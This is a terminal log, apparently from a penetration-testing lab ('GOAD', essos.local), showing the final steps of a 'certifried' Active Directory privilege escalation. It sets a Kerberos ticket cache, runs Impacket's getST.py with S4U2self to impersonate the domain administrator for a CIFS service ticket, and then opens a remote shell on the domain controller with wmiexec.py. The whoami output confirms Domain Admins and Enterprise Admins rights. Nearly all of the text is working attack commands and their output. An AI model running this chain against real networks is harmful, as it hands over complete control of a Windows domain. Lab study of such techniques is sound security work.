 (myimpacket) [Sep 08, 2022 - 12:05:07 (CEST)] exegol-goadv2 certifried # export KRB5CCNAME=/workspace/certifried/meereen.ccache
(myimpacket) [Sep 08, 2022 - 12:05:13 (CEST)] exegol-goadv2 certifried # python3 /opt/tools/myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'CIFS/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Changing service from meereen@ESSOS.LOCAL to CIFS/meereen.essos.local@ESSOS.LOCAL
[*] Saving ticket in administrator@CIFS_meereen.essos.local@ESSOS.LOCAL.ccache
(myimpacket) [Sep 08, 2022 - 12:05:30 (CEST)] exegol-goadv2 certifried # export KRB5CCNAME=/workspace/certifried/administrator@CIFS_meereen.essos.local@ESSOS.LOCAL.ccache
(myimpacket) [Sep 08, 2022 - 12:05:35 (CEST)] exegol-goadv2 certifried # wmiexec.py -k @meereen.essos.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all
USER INFORMATION
----------------
User Name           SID
=================== =============================================
essos\administrator S-1-5-21-4190530110-3554548653-3158607872-500
GROUP INFORMATION
-----------------
Group Name                                   Type             SID                                           Attributes
============================================ ================ ============================================= ===============================================================
Everyone                                     Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                       Alias            S-1-5-32-544                                  Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                                Alias            S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access   Alias            S-1-5-32-554                                  Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                         Well-known group S-1-5-2                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users             Well-known group S-1-5-11                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization               Well-known group S-1-5-15                                      Mandatory group, Enabled by default, Enabled group
ESSOS\Domain Admins                          Group            S-1-5-21-4190530110-3554548653-3158607872-512 Mandatory group, Enabled by default, Enabled group
ESSOS\Group Policy Creator Owners            Group            S-1-5-21-4190530110-3554548653-3158607872-520 Mandatory group, Enabled by default, Enabled group
ESSOS\Enterprise Admins                      Group            S-1-5-21-4190530110-3554548653-3158607872-519 Mandatory group, Enabled by default, Enabled group
ESSOS\Schema Admins                          Group            S-1-5-21-4190530110-3554548653-3158607872-518 Mandatory group, Enabled by default, Enabled group
Service asserted identity                    Well-known group S-1-18-2                                      Mandatory group, Enabled by default, Enabled group
ESSOS\Denied RODC Password Replication Group Alias            S-1-5-21-4190530110-3554548653-3158607872-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level         Label            S-1-16-12288